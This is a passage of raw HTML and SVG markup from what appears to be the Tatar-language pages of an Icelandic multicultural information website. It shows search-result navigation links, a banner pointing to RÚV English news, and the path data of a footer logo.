12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/tt/counselling"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Консультация</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/tt/faqs"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Сораулар</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/tt/resources"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Ресурслар</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/tt/news"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Яңалыклар архивы</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/tt/events"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Вакыйгалар</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/tt/resources/toolbox/published-material"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Басылган материал</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li></ul></div></div></section><div class="Layout_grid__WYoRv PageHome_banners__cRjBq"><div><a class="CustomBanner_wrap__Ow0Qn PageHome_ruvBanner___z_LP" target="_blank" href="https://www.ruv.is/english"><div class="CustomBanner_imageWrapper__t9nfP"><div class="CustomBanner_cardDotWrapper__Lz_Dl"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2023/03/ruv-banner-aspect-ratio-1200-1200.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg></div></div><div class="CustomBanner_content__tBxfI"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CustomBanner_title__p35jc" data-dia-text-current="0" data-dia-text-a="Инглиз телендә яңалыклар RÚV" data-dia-text-b="Инглиз телендә яңалыклар RÚV">Инглиз телендә яңалыклар RÚV</div><div class="Body_body__BPe4y Body_intro__2bpEg CustomBanner_body__WXWox">Инглиз телендә яңалыклар Исландия Милли Трансляция Хезмәте - RÚV</div><button class="Label_label__QiInX Button_btn__ezurx undefined CustomBanner_btn__hQ54a">Инглиз телендә яңалыклар карагыз</button></div></a></div></div></div><!--/$--></main><footer class="AppFooter_wrap__NneZ8"><div class="AppFooter_content__1L6Pe"><div class="Layout_grid__WYoRv AppFooter_footer__IWvL2"><ul class="AppFooter_logo__JmeGP"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 